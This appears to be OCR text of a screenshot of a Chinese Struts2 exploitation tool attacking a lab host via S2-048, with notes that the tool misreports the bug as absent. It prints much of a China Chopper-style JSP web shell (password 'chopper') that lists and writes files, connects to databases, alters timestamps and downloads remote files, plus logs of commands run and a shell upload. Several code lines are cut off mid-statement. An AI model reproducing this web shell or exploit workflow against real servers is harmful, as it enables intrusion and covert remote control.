 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标： http://10.0.0.133:8080/struts2-showcase/showcase.jsp 1 漏洞编号： S2-048 2 数据提交方式： POST
Cookie： 超时时间： 20 验证漏洞 3 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径： c:/JspStudy/WWW/bak.jsp 上传文件名[上传根目录]： bak.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception
for(int k=0;k<x.length;k++){if(!x[k]
void FF(String s,HttpServletResp
ServletOutputStream os=r.getOut
os.write(("->"+"|").getBytes(),0,3);
void GG(String s, String d)throws
FileOutputStream os=new FileOu
{os.write((h.indexOf(d.charAt(i))<<
void HH(String s,String d)throws
for(int j=0;j<z.length;j++){HH(s+"/
}else{FileInputStream is=new File
int n;byte[] b=new byte[512];while
http://10.0.0.133:8080/struts2-showcase/showcase.jsp-----不存在Struts2 S2-048远
程代码执行漏洞！
确定 4
提示不存在s2-048
漏洞，但实际上是
存在的
void II(String s,String d)throws
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));
2022/3/5 10:04:49----执行完成！
2022/3/5 10:05:09----正在执行命令中，请稍等片刻........
2022/3/5 10:05:10----执行完成！
2022/3/5 10:05:10----正在执行命令中，请稍等片刻........
2022/3/5 10:05:11----执行完成！
2022/3/5 10:05:49----正在上传文件，请稍等片刻........